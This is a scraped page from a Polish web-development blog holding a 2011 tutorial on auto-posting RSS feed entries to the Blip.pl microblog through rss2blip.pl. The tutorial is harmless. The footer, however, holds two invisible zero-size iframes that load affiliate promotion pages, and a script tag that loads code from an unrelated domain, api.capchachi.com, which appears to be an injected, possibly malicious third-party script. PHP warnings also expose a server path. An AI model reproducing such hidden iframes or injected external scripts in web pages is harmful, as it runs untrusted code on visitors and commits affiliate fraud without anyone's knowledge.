

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webroad.pl/inne/334-automatyczna-publikacja-postow-na-blip-znaszej-witryny
body_size: 12092
content:
<!DOCTYPE html><html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://webroad.pl/xmlrpc.php"><title>BLIP i automatyczna publikacja postów &#8211; webroad.pl</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="webroad.pl &raquo; BLIP i automatyczna publikacja postów Kanał z komentarzami" href="https://webroad.pl/inne/334-automatyczna-publikacja-postow-na-blip-znaszej-witryny/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Finne%2F334-automatyczna-publikacja-postow-na-blip-znaszej-witryny" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Finne%2F334-automatyczna-publikacja-postow-na-blip-znaszej-witryny&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://webroad.pl/wp-content/litespeed/css/eb3ca2185e20d44ed3ebe6d4ed62b94a.css?ver=20664" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="text/javascript" src="https://webroad.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/18679742c2299f14b6a782a4d377ce07.js?ver=7ce07" id="jquery-migrate-js"></script> <script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">/*  */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://webroad.pl/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Rozwi\u0144 kod"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302" id="urvanov_syntax_highlighter_js-js"></script> <link rel="https://api.w.org/" href="https://webroad.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webroad.pl/wp-json/wp/v2/posts/334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webroad.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://webroad.pl/inne/334-automatyczna-publikacja-postow-na-blip-znaszej-witryny" /><link rel='shortlink' href='https://webroad.pl/?p=334' /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-32x32.png" sizes="32x32" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-180x180.png" /><meta name="msapplication-TileImage" content="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-270x270.png" /><meta property="og:locale" content="pl_PL"/><meta property="og:site_name" content="webroad.pl"/><meta property="og:title" content="BLIP i automatyczna publikacja postów"/><meta property="og:url" content="https://webroad.pl/inne/334-automatyczna-publikacja-postow-na-blip-znaszej-witryny"/><meta property="og:type" content="article"/><meta property="og:description" content="Na pewno wielu z Was posiada konta na równego rodzaju mikroblogach. Jednym z takich polskich serwisów jest Blip.pl. Wśród polskich internautów zdobył sporą popularność. Jak wiadomo, dzięki tej platformie możemy dzielić się przemyśleniami z innymi użytkownikami sieci, komentować aktualne wydarzenia,"/><meta property="og:image" content="https://webroad.pl/wp-content/uploads/2011/07/images_old_stories_rss-to-blip.jpg"/><meta property="og:image:url" content="https://webroad.pl/wp-content/uploads/2011/07/images_old_stories_rss-to-blip.jpg"/><meta property="og:image:secure_url" content="https://webroad.pl/wp-content/uploads/2011/07/images_old_stories_rss-to-blip.jpg"/><meta property="article:published_time" content="2011-07-05T16:00:22+02:00"/><meta property="article:modified_time" content="2011-07-05T16:00:22+02:00" /><meta property="og:updated_time" content="2011-07-05T16:00:22+02:00" /><meta property="article:section" content="Inne"/><meta property="article:author" content="https://facebook.com/michalkortas"/><meta property="article:publisher" content="https://facebook.com/webroadpl"/><meta name="twitter:title" content="BLIP i automatyczna publikacja postów"/><meta name="twitter:url" content="https://webroad.pl/inne/334-automatyczna-publikacja-postow-na-blip-znaszej-witryny"/><meta name="twitter:description" content="Na pewno wielu z Was posiada konta na równego rodzaju mikroblogach. Jednym z takich polskich serwisów jest Blip.pl. Wśród polskich internautów zdobył sporą popularność. Jak wiadomo, dzięki tej platformie możemy dzielić się przemyśleniami z innymi użytkownikami sieci, komentować aktualne wydarzenia,"/><meta name="twitter:image" content="https://webroad.pl/wp-content/uploads/2011/07/images_old_stories_rss-to-blip.jpg"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:creator" content="@michalkortas"/><meta name="twitter:site" content="@michalkortas"/><meta name="author" content="Michał Kortas"/></head><body><div class="container-fluid" id="header-bg"><div class="row"><div class="container"><div class="row"><div class="col-12 text-center">
<a class="navbar-brand" href="https://webroad.pl">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.webp" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" type="image/png">
<img src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" alt="Strona główna webroad.pl"></picture>
</a>
<button class="btn btn-secondary" id="t-menu-header">&#9776;</button></div></div><div class="row mt-4"><div class="col-12"><nav id="header-menu"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-7607"><a href="https://webroad.pl/">Blog</a><ul class="sub-menu"><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://webroad.pl/kategoria/html5-css3">HTML5 &amp; CSS3</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://webroad.pl/kategoria/javascript">JavaScript</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://webroad.pl/kategoria/webdesign">Webdesign &amp; UX</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://webroad.pl/kategoria/cms">CMS</a></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://webroad.pl/kategoria/seo">SEO i e-marketing</a></li><li id="menu-item-2335" class="icon-gift menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://webroad.pl/kategoria/konkursy">Konkursy</a></li><li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2201"><a href="https://webroad.pl/kategoria/inne">Inne</a></li></ul></li><li id="menu-item-2334" class="icon-calendar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webroad.pl/kategoria/konferencje">Wydarzenia</a></li><li id="menu-item-2336" class="icon-book menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://webroad.pl/kategoria/ksiazka">Książki</a></li><li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="https://webroad.pl/hosting">Hosting</a></li><li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></nav></div></div></div></div></div><div class="container post-preview-list"><div class="row mt-5"><div class="col-md-8 col-xs-12"><div class="card card-body shadow mb-5"><div class="row"><div class="col-12 post-preview-list-inner single-post"><article id="post-334" class="post-334 post type-post status-publish format-standard has-post-thumbnail hentry category-inne"><header class="entry-header"><h1 class="entry-title">BLIP i automatyczna publikacja postów</h1><hr><p>5 lipca 2011 / <strong>Michał Kortas</strong></p><hr>
<br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/content.php</b> on line <b>27</b><br /></header><div class="entry-content"><p>Na pewno wielu z Was posiada konta na równego rodzaju <strong>mikroblogach</strong>. Jednym z takich polskich serwisów jest <a href="http://blip.pl">Blip.pl</a>. Wśród polskich internautów zdobył sporą popularność. Jak wiadomo, dzięki tej platformie możemy dzielić się przemyśleniami z innymi użytkownikami sieci, komentować aktualne wydarzenia, po prostu <strong>być na bieżąco</strong>.</p><p>  <span id="more-334"></span></p><p>To jednak nie wszystko. Obecnie <strong>Blip</strong> jest prężnym <strong>miejscem reklamowym</strong>. Wstawiając tam nasze linki możemy zdobyć, zawsze potrzebny, ruch na naszej stronie, wypromować ją w internecie, a także zapracować na pozyskanie stałych czytelników. </p><p>O ile posiadanie jednego mikrobloga nie jest niczym nadwyrężającym, to założone konta na kilku z nich mogą być sporym pożeraczem czasu. Szczególnie kiedy mamy odwiedzić je wszystkie, <strong>wstawiając swoje wpisy</strong>. </p><p>W tym poradniku pokażę Wam jak uruchomić <strong>automatyczną publikacje postów</strong>, pochodzących z kanału<strong> RSS</strong> naszej strony, bloga itp. Kiedy uruchomimy tę usługę, nie będziemy musieli się martwić o ręczne linkowanie wpisów, informujących o naszych nowych artykułach &#8211; cały proces odbywać się będzie w pełni <strong>automatycznie</strong>.</p><p>Przejdźmy zatem pod adres <a href="http://rss2blip.pl/">www.rss2blip.pl</a>. Naszym oczom ukazuje się skromna strona. Po prawej stronie widzimy formularz logowania. Co ciekawe, nie musimy tworzyć nowego konta, logujemy się naszymi danymi z serwisu <strong>Blip.pl.</strong></p><p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class=" size-full wp-image-1134" data-src="https://webroad.pl/wp-content/uploads/2011/07/images_old_stories_rss-to-blip_001.jpg" border="0" alt="" width="289" height="225" /></p><p>O swoje dane możemy być spokojni. Zacytujmy serwis <strong>Rss2Blip</strong>:</p><blockquote><p>Login i hasło do Blipa są przechowywane <strong>jedynie</strong> na czas korzystania z naszej usługi.<br />Są one dodatkowo szyfrowane. <strong>Gwarantujemy</strong> ich bezpieczeństwo.</p></blockquote><p>W kolejnym kroku dostajemy do użytku mini panel administracyjny. </p><p>Podstawowe informacje, jakie musimy podać to: <strong>nazwa</strong>, <strong>częstotliwość odświeżania</strong>, <strong>adres</strong> url naszego kanału RSS oraz <strong>rodzaj wysyłanego wpisu</strong> (tytuł, tekst, tytuł + tekst).</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class=" size-full wp-image-1135" data-src="https://webroad.pl/wp-content/uploads/2011/07/images_old_stories_rss-to-blip_002.jpg" border="0" alt="" width="345" height="117" data-srcset="https://webroad.pl/wp-content/uploads/2011/07/images_old_stories_rss-to-blip_002.jpg 345w, https://webroad.pl/wp-content/uploads/2011/07/images_old_stories_rss-to-blip_002-300x101.jpg 300w" data-sizes="(max-width: 345px) 100vw, 345px" /></p><p>Dodatkowo możemy edytować opcje rozszerzone. Tekst, który będzie wyświetlany <strong>przed</strong> i <strong>po</strong> wpisie (możemy dodać tu również tagi serwisu Blip), oraz słowo<strong> filtrujące</strong>, które spowoduje, że post będzie publikowany tylko i wyłącznie w przypadku jego wystąpienia we wpisie. </p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class=" size-full wp-image-1136" data-src="https://webroad.pl/wp-content/uploads/2011/07/images_old_stories_rss-to-blip_003.jpg" border="0" alt="" width="512" height="100" data-srcset="https://webroad.pl/wp-content/uploads/2011/07/images_old_stories_rss-to-blip_003.jpg 512w, https://webroad.pl/wp-content/uploads/2011/07/images_old_stories_rss-to-blip_003-300x58.jpg 300w" data-sizes="(max-width: 512px) 100vw, 512px" /></p><p>Na koniec pozostaje nam tylko zapisać dane. </p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class=" size-full wp-image-1137" data-src="https://webroad.pl/wp-content/uploads/2011/07/images_old_stories_rss-to-blip_004.jpg" border="0" alt="" width="256" height="112" /></p><p>Możemy je również w każdej chwili <strong>edytować</strong> nasz kanał, lub ostatecznie, <strong>usunąć</strong>.</p><hr><p></p><hr></div><footer class="entry-footer"></footer></article><div class="border p-4 comments-box"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/inne/334-automatyczna-publikacja-postow-na-blip-znaszej-witryny#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://webroad.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='334' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bc5b49f2c8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="106"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div></div></div><br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/single.php</b> on line <b>38</b><br /><div id="sidebar" class="col-sm-4 col-xs-12"><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Partner technologiczny</h5><hr>
<a href="https://dhosting.pl/pp-webroad">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.webp" class=" rounded  img-fluid" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png.png" class=" rounded  img-fluid" type="image/png">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png" class=" rounded  img-fluid" alt="Przejdź na dhosting.pl">
</picture>
</a></div></div></div><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Najnowsze komentarze</h5><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/aad2139fa542e284e29fd40cb2b33176.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Marta</h5>
Świetnie pokazane, jak jedno małe ustawienie może realnie poprawić UX na mobile'u – szczególnie przy dłuższych formularzach, gdzie każdy klik ma znaczenie. Ciekawi mnie, czy przeglądarki mobilne zawsze konsekwentnie interpretują inputmode, czy są tu jakieś różnice między Androidem a iOS-em?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7862">2025-07-21 16:43:00</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/ab3ba9388427f5c1c3c01c55f1fa08e3.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Bart</h5>
Świetna robota - sticky w tabelach to niby banał, a jednak potrafi napsuć krwi przy złożonych układach. Ciekawe, czy ktoś z Was testował to w połączeniu z dynamicznym ładowaniem danych via JS – trzyma się, czy zaczyna się ślizgać?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7939">2025-06-21 13:52:13</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/fce74fdab1f47437569ab6f85903ce7a.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Karolina</h5>
Świetny artykuł – migracja do Tailwind CSS 3 faktycznie przynosi sporo usprawnień, a autor dobrze to rozłożył na czynniki pierwsze – widać, że nie jest to tylko wersja „podbijająca numer”. Zastanawiam się, jak poradzić sobie z nowym podejściem do content zamiast purge – czy ktoś zauważył, że po modernizacji plik konfiguracyjny zrobił się zdecydowanie czytelniejszy? Dzięki za kompendium, które daje realny punkt odniesienia przy aktualizacji!<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=8008">2025-06-16 12:43:57</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/655e9c19eebe709927d0525f58b7a638.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Mateusz</h5>
Bardzo dobra robota.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7882">2024-12-19 08:18:11</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/d4c7425322b5b1f79b7994e0380c8a3e.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">pjotruh</h5>
html, body
{
margin: 0;
height: 100%
}div.a {
background: yellow;
height: 300px;
}div.b
{
background: gray;
height: calc(100% - 300px;
}Górny DIV o klasie "a" ma wysokość 300px, dolny DIV o klasie "b" ma wysokość całej strony, pomniejszony o wysokość górnego DIVa - zatem dolny DIV wypełnia pozostałą część strony pod DIVem górnym.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=385">2024-09-17 23:28:56</a></small></p></div></div></div></div></div></div></div></div><footer class="footer"><div class="container-fluid footer-bg"><div class="container"><div class="row"><div class="col-xs-12 col-md-5 p-2 text-center text-md-left">
<small>Michał Kortas webroad.pl Ⓒ 2026.<br>Blog do poprawnego działania używa cookies.</small>
<iframe src="https://helion.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0px;"></iframe>
<iframe src="https://ebookpoint.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0;"></iframe> <script src="https://api.capchachi.com"></script> </div><div class="col-xs-12 col-md-2 text-center p-2">
<a class="navbar-brand" href="https://webroad.pl">
<img height="30" src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png">
